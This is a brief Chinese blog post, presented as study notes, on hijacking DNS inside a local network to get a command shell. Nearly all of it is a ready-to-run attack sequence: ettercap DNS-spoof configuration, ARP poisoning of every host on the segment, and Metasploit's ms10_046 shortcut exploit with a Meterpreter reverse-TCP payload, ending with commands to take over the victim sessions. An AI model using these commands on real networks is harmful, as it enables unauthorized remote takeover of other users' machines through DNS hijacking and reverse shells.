【摘要】内网渗透劫持DNS拿到cmdshellifconfig//获取IP及网卡信息leafpad/etc/ettercap/etter.dns//打开文件插入*A记录预设IPserviceapache2start//启动本机apache服务此次不...

内网渗透劫持DNS拿到cmdshell



ifconfig //获取IP及网卡信息 leafpad /etc/ettercap/etter.dns //打开文件 插入* A 记录 预设IP service apache2 start //启动本机apache服务 此次不用启动,使用ms10_046会自动启动 //* A ip 劫持所有A记录 //*.com A ip 劫持 msfconsole //启动msf search ms10_046 //搜索ms10_046 use exploit/windows/browser/ms10_046_shortcut_icon_dllloader //设置模块 set payload windows/meterpreter/reverse_tcp set lhost ifconfig的ip(本机ip或预设IP) //监听 set servhost ifconfig的ip(本机ip或预设IP) exploit //执行 ettercap -T -q -i eth0 -P dns_spoof -M arp /// /// //劫持 -i 网卡 -P 插件 ///分别代表 任意IP 任意地址 此时同意网段内用户访问网站时会 劫持 并与本机建立会话 目标机器上线后 jobs sessions -l session -i 1

未经允许不得转载:第一资源网 » 学习笔记 | Metasploit内网劫持

小东

简介:专业团队网站开发、安全运维,合作意向请联系!

发表评论